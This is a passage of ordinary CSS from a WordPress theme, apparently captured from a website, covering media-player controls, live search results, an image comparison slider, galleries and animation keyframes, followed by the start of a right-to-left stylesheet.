	outline: 0;
}
.mejs-controls .mejs-time-rail .mejs-time-float-current {
	margin: 2px;
	width: 30px;
	display: block;
	text-align: center;
	left: 0;
}
.mejs-controls .mejs-time-rail .mejs-time-float-corner {
	position: absolute;
	display: none;
	width: 0;
	height: 0;
	line-height: 0;
	border: solid 5px #eee;
	border-color: #eee transparent transparent transparent;
	top: 15px;
	left: 13px;
}
.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float {
	width: 48px;
}
.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-current {
	width: 44px;
}
.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-corner {
	left: 18px;
}
.mejs-controls .mejs-fullscreen-button button:before {
	content: "\e110";
}
.mejs-controls .mejs-unfullscreen button:before {
	content: "\e111";
}
.mejs-controls .mejs-mute button:before {
	content: "\e0c6";
}
.mejs-controls .mejs-unmute button:before {
	content: "\e0c7";
}
.mejs-controls .mejs-volume-button {
	position: relative;
}
.mejs-controls .mejs-volume-button .mejs-volume-slider {
	display: none;
	height: 115px;
	width: 25px;
	background: rgba(50, 50, 50, 0.7);
	top: -115px;
	left: 0;
	z-index: 1;
	position: absolute;
	margin: 0;
}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	position: absolute;
	left: 11px;
	top: 8px;
	width: 2px;
	height: 100px;
	background: #777;
	margin: 0;
}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
	position: absolute;
	left: 0;
	width: 2px;
	height: 100px;
	background: #ddd;
	margin: 0;
}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle {
	position: absolute;
	left: 1px;
	width: 16px;
	height: 6px;
	background: #ddd;
	cursor: N-resize;
	margin: -3px 0 0;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.mejs-controls a.mejs-horizontal-volume-slider {
	height: 26px;
	width: 60px;
	position: relative;
	display: block;
	float: left;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	position: absolute;
	left: 0;
	top: 14px;
	width: 50px;
	height: 2px;
	margin: 0;
	padding: 0;
	font-size: 1px;
	background: #222324;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	position: absolute;
	left: 0;
	top: 14px;
	width: 50px;
	height: 2px;
	margin: 0;
	padding: 0;
	font-size: 1px;
	background: #fff;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	display: none;
}
.mejs-controls .mejs-captions-button {
	position: relative;
}
.mejs-controls .mejs-captions-button button {
	background-position: -48px 0;
}
.mejs-controls .mejs-captions-button .mejs-captions-selector {
	visibility: hidden;
	position: absolute;
	bottom: 26px;
	right: -10px;
	width: 130px;
	height: 100px;
	background: rgba(50, 50, 50, 0.7);
	border: solid 1px transparent;
	padding: 10px;
	overflow: hidden;
}
.mejs-controls .mejs-captions-button .mejs-captions-selector ul {
	margin: 0;
	padding: 0;
	display: block;
	list-style-type: none!important;
	overflow: hidden;
}
.mejs-controls .mejs-captions-button .mejs-captions-selector ul li {
	margin: 0 0 6px 0;
	padding: 0;
	list-style-type: none!important;
	display: block;
	color: #fff;
	overflow: hidden;
}
.mejs-controls .mejs-captions-button .mejs-captions-selector ul li input {
	clear: both;
	float: left;
	margin: 3px 3px 0 5px;
}
.mejs-controls .mejs-captions-button .mejs-captions-selector ul li label {
	width: 100px;
	float: left;
	padding: 4px 0 0 0;
	line-height: 15px;
	font-family: helvetica, arial;
	font-size: 10px;
}
.mejs-controls .mejs-captions-button .mejs-captions-translations {
	font-size: 10px;
	margin: 0 0 5px 0;
}
.mejs-chapters {
	position: absolute;
	top: 0;
	left: 0;
	-xborder-right: solid 1px #fff;
	width: 10000px;
	z-index: 1;
}
.mejs-chapters .mejs-chapter {
	position: absolute;
	float: left;
	background: #222;
	overflow: hidden;
	border: 0;
}
.mejs-chapters .mejs-chapter .mejs-chapter-block {
	font-size: 11px;
	color: #fff;
	padding: 5px;
	display: block;
	border-right: solid 1px #333;
	border-bottom: solid 1px #333;
	cursor: pointer;
}
.mejs-chapters .mejs-chapter .mejs-chapter-block-last {
	border-right: none;
}
.mejs-chapters .mejs-chapter .mejs-chapter-block:hover {
	background: #666;
}
.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-title {
	font-size: 12px;
	font-weight: bold;
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis;
	margin: 0 0 3px 0;
	line-height: 12px;
}
.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-timespan {
	font-size: 12px;
	line-height: 12px;
	margin: 3px 0 4px 0;
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.mejs-captions-layer {
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: center;
	line-height: 22px;
	font-size: 12px;
	color: #fff;
}
.mejs-captions-layer a {
	color: #fff;
	text-decoration: underline;
}
.mejs-captions-layer[lang=ar] {
	font-size: 20px;
	font-weight: normal;
}
.mejs-captions-position {
	position: absolute;
	width: 100%;
	bottom: 15px;
	left: 0;
}
.mejs-captions-position-hover {
	bottom: 45px;
}
.mejs-captions-text {
	padding: 3px 5px;
	background: url(background.png);
	background: rgba(20, 20, 20, 0.8);
}
.me-cannotplay a {
	color: #fff;
	font-weight: bold;
}
.me-cannotplay span {
	padding: 15px;
	display: block;
}
.mejs-controls .mejs-loop-off button {
	background-position: -64px -16px;
}
.mejs-controls .mejs-loop-on button {
	background-position: -64px 0;
}
.mejs-controls .mejs-backlight-off button {
	background-position: -80px -16px;
}
.mejs-controls .mejs-backlight-on button {
	background-position: -80px 0;
}
.mejs-controls .mejs-picturecontrols-button {
	background-position: -96px 0;
}
.mejs-contextmenu {
	position: absolute;
	width: 150px;
	padding: 10px;
	top: 0;
	left: 0;
	background: #fff;
	border: solid 1px #999;
	z-index: 1001;
}
.mejs-contextmenu .mejs-contextmenu-separator {
	height: 1px;
	font-size: 0;
	margin: 5px 6px;
	background: #333;
}
.mejs-contextmenu .mejs-contextmenu-item {
	font-family: Helvetica, Arial;
	font-size: 12px;
	padding: 4px 6px;
	cursor: pointer;
	color: #333;
}
.mejs-contextmenu .mejs-contextmenu-item:hover {
	background: #2C7C91;
	color: #fff;
}
.mejs-controls .mejs-sourcechooser-button {
	position: relative;
}
.mejs-controls .mejs-sourcechooser-button button {
	background-position: -128px 0;
}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector {
	visibility: hidden;
	position: absolute;
	bottom: 26px;
	right: -10px;
	width: 130px;
	height: 100px;
	background: rgba(50, 50, 50, 0.7);
	border: solid 1px transparent;
	padding: 10px;
	overflow: hidden;
}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul {
	margin: 0;
	padding: 0;
	display: block;
	list-style-type: none!important;
	overflow: hidden;
}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li {
	margin: 0 0 6px 0;
	padding: 0;
	list-style-type: none!important;
	display: block;
	color: #fff;
	overflow: hidden;
}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li input {
	clear: both;
	float: left;
	margin: 3px 3px 0 5px;
}
.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li label {
	width: 100px;
	float: left;
	padding: 4px 0 0 0;
	line-height: 15px;
	font-family: helvetica, arial;
	font-size: 10px;
}
.mejs-postroll-layer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(50, 50, 50, 0.7);
	z-index: 1000;
	overflow: hidden;
}
.mejs-postroll-layer-content {
	width: 100%;
	height: 100%;
}
.mejs-postroll-close {
	position: absolute;
	right: 0;
	top: 0;
	background: rgba(50, 50, 50, 0.7);
	color: #fff;
	padding: 4px;
	z-index: 100;
	cursor: pointer;
}
video.background-video-shortcode::-webkit-media-controls {
	display: none !important;
}
video.background-video-shortcode {
	margin-left: 0 !important;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.uncode-live-search i {
	font-size: 18px;
}
ul.dwls_search_results {
	display: block;
	padding: 0px 27px 0px 27px;
	max-height: 500px;
	margin: 0;
	position: absolute;
	left: 0;
	overflow: auto;
	z-index: 9999;
	list-style-type: none;
	list-style-image: none;
	list-style-position: inside;
	border-radius: 0 0 2px 2px;
	border-style: solid;
	border-width: 1px;
}
ul.dwls_search_results li {
	display: block;
	padding: 18px 0px 18px 0px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	margin: 0 0 0 0;
	text-align: left;
	text-decoration: none;
}
ul.dwls_search_results li p {
	margin: 5px 0px 0px 0px;
}
ul.dwls_search_results li a,
ul.dwls_search_results li a:visited {
	display: block;
	margin-left: 0;
	padding-left: 0;
	text-decoration: none;
}
ul.dwls_search_results .daves-wordpress-live-search_title span {
	display: block;
}
ul.dwls_search_results .daves-wordpress-live-search_title .search-category {
	font-size: 90%;
}
ul.dwls_search_results .daves-wordpress-live-search_title span {
	display: block;
}
ul.dwls_search_results .daves-wordpress-live-search_author {
	margin: 5px 0px 0px 0px;
	font-size: 90%;
}
ul.dwls_search_results .daves-wordpress-live-search_date {
	margin: 0;
	font-size: 90%;
}
ul.dwls_search_results .excerpt,
ul.dwls_search_results .meta {
	width: 100%;
}
ul.dwls_search_results .clearfix {
	float: none !important;
	clear: both !important;
}
.search_footer {
	width: 100%;
	padding: 27px 0px 27px 0px;
	font-size: 10px !important;
	-webkit-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	-moz-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	-o-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
}
.search_footer a,
.search_footer a:visited {
	margin-right: 1em;
	text-decoration: none;
}
.dwls_search_results_activity_indicator {
	z-index: 999999;
}
#search_results_activity_indicator {
	width: 32px;
	height: 32px;
}
.style-light#search_results_activity_indicator {
	background-image: url(../img/oval-anim-light.svg);
}
.style-dark#search_results_activity_indicator {
	background-image: url(../img/oval-anim-dark.svg);
}
.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-horizontal .twentytwenty-handle:after,
.twentytwenty-vertical .twentytwenty-handle:before,
.twentytwenty-vertical .twentytwenty-handle:after {
	content: " ";
	display: block;
	background: inherit;
	position: absolute;
	z-index: 30;
	-webkit-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.25);
	-moz-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.25);
	box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.25);
}
.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-horizontal .twentytwenty-handle:after {
	width: 3px;
	height: 9999px;
	left: 50%;
	margin-left: -1.5px;
}
.twentytwenty-vertical .twentytwenty-handle:before,
.twentytwenty-vertical .twentytwenty-handle:after {
	width: 9999px;
	height: 3px;
	top: 50%;
	margin-top: -1.5px;
}
.twentytwenty-before-label,
.twentytwenty-after-label,
.twentytwenty-overlay {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
}
.twentytwenty-before-label,
.twentytwenty-after-label,
.twentytwenty-overlay {
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	transition-duration: 0.5s;
}
.twentytwenty-before-label,
.twentytwenty-after-label {
	-webkit-transition-property: opacity;
	-moz-transition-property: opacity;
	transition-property: opacity;
}
.twentytwenty-before-label:before,
.twentytwenty-after-label:before {
	color: white;
	font-size: 13px;
	letter-spacing: 0.1em;
}
.twentytwenty-before-label:before,
.twentytwenty-after-label:before {
	position: absolute;
	background: rgba(255, 255, 255, 0.2);
	line-height: 38px;
	padding: 0 20px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.twentytwenty-horizontal .twentytwenty-before-label:before,
.twentytwenty-horizontal .twentytwenty-after-label:before {
	top: 50%;
	margin-top: -19px;
}
.twentytwenty-vertical .twentytwenty-before-label:before,
.twentytwenty-vertical .twentytwenty-after-label:before {
	left: 50%;
	margin-left: -45px;
	text-align: center;
	width: 90px;
}
.twentytwenty-left-arrow,
.twentytwenty-right-arrow,
.twentytwenty-up-arrow,
.twentytwenty-down-arrow {
	width: 0;
	height: 0;
	border: 6px inset transparent;
	position: absolute;
}
.twentytwenty-left-arrow,
.twentytwenty-right-arrow {
	top: 50%;
	margin-top: -6px;
}
.twentytwenty-up-arrow,
.twentytwenty-down-arrow {
	left: 50%;
	margin-left: -6px;
}
.twentytwenty-container {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	z-index: 0;
	overflow: hidden;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
}
.twentytwenty-container img {
	max-width: 100%;
	position: absolute;
	top: 0;
	display: block;
}
.twentytwenty-container * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.twentytwenty-before {
	z-index: 20;
}
.twentytwenty-after {
	z-index: 10;
}
.twentytwenty-handle {
	height: 38px;
	width: 38px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -22px;
	margin-top: -22px;
	border: 3px solid white;
	-webkit-border-radius: 1000px;
	-moz-border-radius: 1000px;
	border-radius: 1000px;
	-webkit-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.25);
	-moz-box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.25);
	box-shadow: 0px 0px 12px rgba(51, 51, 51, 0.25);
	z-index: 40;
	cursor: ew-resize;
}
.twentytwenty-horizontal .twentytwenty-handle:before {
	bottom: 50%;
	margin-bottom: 22px;
}
.twentytwenty-horizontal .twentytwenty-handle:after {
	top: 50%;
	margin-top: 22px;
}
.twentytwenty-vertical .twentytwenty-handle:before {
	left: 50%;
	margin-left: 22px;
}
.twentytwenty-vertical .twentytwenty-handle:after {
	right: 50%;
	margin-right: 22px;
}
.twentytwenty-left-arrow {
	border-right: 6px solid white;
	left: 50%;
	margin-left: -17px;
}
.twentytwenty-right-arrow {
	border-left: 6px solid white;
	right: 50%;
	margin-right: -17px;
}
.twentytwenty-up-arrow {
	border-bottom: 6px solid white;
	top: 50%;
	margin-top: -17px;
}
.twentytwenty-down-arrow {
	border-top: 6px solid white;
	bottom: 50%;
	margin-bottom: -17px;
}
.wp-caption,
.gallery-caption {
	width: auto !important;
	max-width: 100%;
	margin-top: 18px;
	margin-bottom: 18px;
	display: table;
	table-layout: fixed;
}
.wp-caption-text {
	font-style: normal;
	display: table-caption;
	caption-side: bottom;
}
.bypostauthor {
	font-style: normal;
}
img.size-full {
	width: auto;
	height: auto;
}
.entry-content > *:first-child {
	margin-top: 0px;
}
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}
.alignleft {
	float: left;
	margin: 0px 23px 0px 0px;
	box-sizing: border-box;
}
.media-modal.wp-core-ui .alignleft {
	float: inherit;
	margin: inherit;
	box-sizing: inherit;
}
.alignright {
	float: right;
	margin: 0px 0px 0px 23px;
	box-sizing: border-box;
}
.aligncenter {
	float: none;
	margin-left: auto;
	margin-right: auto;
	box-sizing: border-box;
}
img.alignnone {
	float: none;
}
img.aligncenter {
	display: block;
}
/* WordPress Gallery
------------------------------------------ */
.gallery {
	margin-left: -0.5em;
	margin-right: -0.5em;
}
.gallery:after {
	display: table;
	content: "";
	clear: both;
}
.gallery-item {
	margin: 0;
	float: left;
	padding: 0.5em;
}
.gallery-item img {
	width: 100%;
}
.gallery-columns-1 .gallery-item {
	width: 100%;
	float: none;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-3 .gallery-item {
	width: 33.3333%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery-columns-6 .gallery-item {
	width: 16.6667%;
}
.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}
.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}
.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}
/*
----------------------------------------------------------

#Animations

----------------------------------------------------------
*/
/* CSS Animations */
html:not(.no-cssanimations) .blocks-animation .header-title > *,
html:not(.no-cssanimations) .blocks-animation .post-info {
	opacity: 0;
}
html:not(.no-cssanimations) .animate_when_almost_visible {
	opacity: 0;
	-webkit-animation-duration: 0.6s;
	-moz-animation-duration: 0.6s;
	-o-animation-duration: 0.6s;
	animation-duration: 0.6s;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
}
html:not(.no-cssanimations) .owl-item .animate_when_almost_visible {
	-webkit-perspective: 1000;
}
html:not(.no-cssanimations) .uncode-pricing.animate_when_almost_visible {
	-webkit-transform: none;
	-moz-transform: none;
	-o-transform: none;
	-ms-transform: none;
	transform: none;
	-webkit-animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	-o-animation-delay: 0.1s;
	animation-delay: 0.1s;
	-webkit-animation-timing-function: cubic-bezier(0.45, 0.005, 0, 1);
	-moz-animation-timing-function: cubic-bezier(0.45, 0.005, 0, 1);
	-o-animation-timing-function: cubic-bezier(0.45, 0.005, 0, 1);
	animation-timing-function: cubic-bezier(0.45, 0.005, 0, 1);
}
html:not(.no-cssanimations) body:not(.fp-waiting) .animate_when_almost_visible.start_animation:not(.zoom-reverse).top-t-bottom {
	-webkit-animation-name: anim_ttb;
	-moz-animation-name: anim_ttb;
	-o-animation-name: anim_ttb;
	animation-name: anim_ttb;
	opacity: 1;
}
html:not(.no-cssanimations) body:not(.fp-waiting) .animate_when_almost_visible.start_animation:not(.zoom-reverse).bottom-t-top {
	-webkit-animation-name: anim_btt;
	-moz-animation-name: anim_btt;
	-o-animation-name: anim_btt;
	animation-name: anim_btt;
	opacity: 1;
}
html:not(.no-cssanimations) body:not(.fp-waiting) .animate_when_almost_visible.start_animation:not(.zoom-reverse).left-t-right {
	-webkit-animation-name: anim_ltr;
	-moz-animation-name: anim_ltr;
	-o-animation-name: anim_ltr;
	animation-name: anim_ltr;
	opacity: 1;
}
html:not(.no-cssanimations) body:not(.fp-waiting) .animate_when_almost_visible.start_animation:not(.zoom-reverse).right-t-left {
	-webkit-animation-name: anim_rtl;
	-moz-animation-name: anim_rtl;
	-o-animation-name: anim_rtl;
	animation-name: anim_rtl;
	opacity: 1;
}
html:not(.no-cssanimations) body:not(.fp-waiting) .animate_when_almost_visible.start_animation:not(.zoom-reverse).zoom-in {
	-webkit-animation-name: zoom-in;
	-moz-animation-name: zoom-in;
	-o-animation-name: zoom-in;
	animation-name: zoom-in;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}
html:not(.no-cssanimations) body:not(.fp-waiting) .animate_when_almost_visible.start_animation:not(.zoom-reverse).zoom-out {
	-webkit-animation-name: zoom-out;
	-moz-animation-name: zoom-out;
	-o-animation-name: zoom-out;
	animation-name: zoom-out;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}
html:not(.no-cssanimations) .animate_when_almost_visible.zoom-reverse {
	-webkit-animation-name: zoom-reverse;
	-moz-animation-name: zoom-reverse;
	-o-animation-name: zoom-reverse;
	animation-name: zoom-reverse;
	-webkit-animation-duration: 0.3s;
	-moz-animation-duration: 0.3s;
	-o-animation-duration: 0.3s;
	animation-duration: 0.3s;
	-webkit-transform: scale(0.5);
	-moz-transform: scale(0.5);
	-o-transform: scale(0.5);
	-ms-transform: scale(0.5);
	transform: scale(0.5);
	opacity: 0;
}
html:not(.no-cssanimations) body:not(.fp-waiting) .animate_when_almost_visible.start_animation:not(.zoom-reverse).alpha-anim {
	-webkit-animation-name: alpha-in;
	-moz-animation-name: alpha-in;
	-o-animation-name: alpha-in;
	animation-name: alpha-in;
	opacity: 1;
}
html .animate_when_almost_visible.start_animation.do_not_reanimate {
	-webkit-animation-name: none !important;
	-moz-animation-name: none !important;
	-o-animation-name: none !important;
	animation-name: none !important;
	opacity: 1 !important;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="100"] {
	-webkit-animation-duration: 0.1s;
	-moz-animation-duration: 0.1s;
	-o-animation-duration: 0.1s;
	animation-duration: 0.1s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="200"] {
	-webkit-animation-duration: 0.2s;
	-moz-animation-duration: 0.2s;
	-o-animation-duration: 0.2s;
	animation-duration: 0.2s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="300"] {
	-webkit-animation-duration: 0.3s;
	-moz-animation-duration: 0.3s;
	-o-animation-duration: 0.3s;
	animation-duration: 0.3s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="500"] {
	-webkit-animation-duration: 0.5s;
	-moz-animation-duration: 0.5s;
	-o-animation-duration: 0.5s;
	animation-duration: 0.5s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="600"] {
	-webkit-animation-duration: 0.6s;
	-moz-animation-duration: 0.6s;
	-o-animation-duration: 0.6s;
	animation-duration: 0.6s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="700"] {
	-webkit-animation-duration: 0.7s;
	-moz-animation-duration: 0.7s;
	-o-animation-duration: 0.7s;
	animation-duration: 0.7s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="800"] {
	-webkit-animation-duration: 0.8s;
	-moz-animation-duration: 0.8s;
	-o-animation-duration: 0.8s;
	animation-duration: 0.8s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="900"] {
	-webkit-animation-duration: 0.9s;
	-moz-animation-duration: 0.9s;
	-o-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
html:not(.no-cssanimations) .animate_when_almost_visible[data-speed="1000"] {
	-webkit-animation-duration: 1s;
	-moz-animation-duration: 1s;
	-o-animation-duration: 1s;
	animation-duration: 1s;
}
/* Top to bottom keyframes */
@-webkit-keyframes anim_ttb {
	0% {
		-webkit-transform: translate3d(0, -100px, 0);
		opacity: 0;
	}
	100% {
		-webkit-transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
@-moz-keyframes anim_ttb {
	0% {
		-moz-transform: translate3d(0, -100px, 0);
		opacity: 0;
	}
	100% {
		-moz-transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
@-o-keyframes anim_ttb {
	0% {
		-o-transform: translate3d(0, -100px, 0);
		opacity: 0;
	}
	100% {
		-o-transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
@keyframes anim_ttb {
	0% {
		transform: translate3d(0, -100px, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
/* Bottom to top keyframes */
@-webkit-keyframes anim_btt {
	0% {
		-webkit-transform: translate3d(0, 100px, 0);
		opacity: 0;
	}
	100% {
		-webkit-transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
@-moz-keyframes anim_btt {
	0% {
		-moz-transform: translate3d(0, 100px, 0);
		opacity: 0;
	}
	100% {
		-moz-transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
@-o-keyframes anim_btt {
	0% {
		-o-transform: translate3d(0, 100px, 0);
		opacity: 0;
	}
	100% {
		-o-transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
@keyframes anim_btt {
	0% {
		transform: translate3d(0, 100px, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
/* Left to right keyframes */
@-webkit-keyframes anim_ltr {
	0% {
		-webkit-transform: translate3d(-100px, 0, 0);
		opacity: 0;
	}
	100% {
		-webkit-transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
@-moz-keyframes anim_ltr {
	0% {
		-moz-transform: translate3d(-100px, 0, 0);
		opacity: 0;
	}
	100% {
		-moz-transform: translate3d(0, 0);
		opacity: 1;
	}
}
@-o-keyframes anim_ltr {
	0% {
		-o-transform: translate3d(-100px, 0);
		opacity: 0;
	}
	100% {
		-o-transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
@keyframes anim_ltr {
	0% {
		transform: translate3d(-100px, 0, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
/* Right to left keyframes */
@-webkit-keyframes anim_rtl {
	0% {
		-webkit-transform: translate3d(100px, 0, 0);
		opacity: 0;
	}
	100% {
		-webkit-transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
@-moz-keyframes anim_rtl {
	0% {
		-moz-transform: translate3d(100px, 0, 0);
		opacity: 0;
	}
	100% {
		-moz-transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
@-o-keyframes anim_rtl {
	0% {
		-o-transform: translate3d(100px, 0, 0);
		opacity: 0;
	}
	100% {
		-o-transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
@keyframes anim_rtl {
	0% {
		transform: translate3d(100px, 0, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, 0, 0);
		opacity: 1;
	}
}
/* Appear from center in keyframes */
@-webkit-keyframes zoom-in {
	0% {
		-webkit-transform: scale(0.5);
		opacity: 0.1;
	}
	100% {
		-webkit-transform: scale(1);
		opacity: 1;
	}
}
@-moz-keyframes zoom-in {
	0% {
		-moz-transform: scale(0.5);
		opacity: 0.1;
	}
	100% {
		-moz-transform: scale(1);
		opacity: 1;
	}
}
@-o-keyframes zoom-in {
	0% {
		-o-transform: scale(0.5);
		opacity: 0.1;
	}
	100% {
		-o-transform: scale(1);
		opacity: 1;
	}
}
@keyframes zoom-in {
	0% {
		transform: scale(0.5);
		opacity: 0.1;
	}
	100% {
		transform: scale(1);
		opacity: 1;
	}
}
/* Appear from center out keyframes */
@-webkit-keyframes zoom-out {
	0% {
		-webkit-transform: scale(1.5);
		opacity: 0.1;
	}
	100% {
		-webkit-transform: scale(1);
		opacity: 1;
	}
}
@-moz-keyframes zoom-out {
	0% {
		-moz-transform: scale(1.5);
		opacity: 0.1;
	}
	100% {
		-moz-transform: scale(1);
		opacity: 1;
	}
}
@-o-keyframes zoom-out {
	0% {
		-o-transform: scale(1.5);
		opacity: 0.1;
	}
	100% {
		-o-transform: scale(1);
		opacity: 1;
	}
}
@keyframes zoom-out {
	0% {
		transform: scale(1.5);
		opacity: 0.1;
	}
	100% {
		transform: scale(1);
		opacity: 1;
	}
}
/* Disappear from center keyframes */
@-webkit-keyframes zoom-reverse {
	0% {
		-webkit-transform: scale(1);
		opacity: 1;
	}
	100% {
		-webkit-transform: scale(0.5);
		opacity: 0;
	}
}
@-moz-keyframes zoom-reverse {
	0% {
		-moz-transform: scale(1);
		opacity: 1;
	}
	100% {
		-moz-transform: scale(0.5);
		opacity: 0;
	}
}
@-o-keyframes zoom-reverse {
	0% {
		-o-transform: scale(1);
		opacity: 1;
	}
	100% {
		-o-transform: scale(0.5);
		opacity: 0;
	}
}
@keyframes zoom-reverse {
	0% {
		transform: scale(1);
		opacity: 1;
	}
	100% {
		transform: scale(0.5);
		opacity: 0;
	}
}
/* Alpha keyframes */
@-webkit-keyframes alpha-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@-moz-keyframes alpha-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@-o-keyframes alpha-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes alpha-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
/*Ken Burns*/
@-webkit-keyframes kenburns {
	100% {
		-webkit-transform: scale(1.15);
	}
}
@-moz-keyframes kenburns {
	100% {
		-moz-transform: scale(1.15);
	}
}
@-o-keyframes kenburns {
	100% {
		-o-transform: scale(1.15);
	}
}
@keyframes kenburns {
	100% {
		transform: scale(1.15);
	}
}


--- FILE ---
content_type: text/css
request_url: https://dooshineh.com/wp-content/themes/uncode/rtl.css
body_size: 4731
content:
/*
Theme Name: Uncode

----------------------------------------------------------
[Table of contents]

#General
#Grid
#OwlCarousel
#Onepage-scroll
#Main header
#Footer
#Widgets
#Post elements
#Single post
#Products
*/

/*
----------------------------------------------------------

#General

----------------------------------------------------------
*/
body {
    direction: rtl;
    unicode-bidi: embed;
}
ol {
    margin-right: 18px;
    margin-left: 0;
}
blockquote.pullquote > p:first-of-type:before {
    content: close-quote;
    margin-left: .2em;
    margin-right: 0;
}
blockquote.pullquote > p:first-of-type:after {
    content: open-quote;
    margin-right: .1em;
    margin-left: 0;
}

/*
----------------------------------------------------------

#Grid

----------------------------------------------------------
*/
.main-container .row-inner > div {
    padding-right: 36px;
